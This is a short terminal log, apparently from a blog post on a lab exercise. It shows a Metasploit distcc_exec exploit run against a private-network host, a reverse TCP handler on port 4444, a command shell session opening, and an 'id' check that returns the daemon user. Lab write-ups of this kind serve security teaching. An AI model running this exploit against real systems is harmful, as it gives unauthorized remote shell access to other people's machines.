 RHOSTS => 192.168.166.129
msf5 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.166.131:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo qTVPDHFNIH800Hm3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "qTVPDHFNIH800Hm3\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.166.131:4444 -> 192.168.166.129:43468) at 2021-08-13 02:40:20 -0400
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
https://blog.csdn.net/liufdfd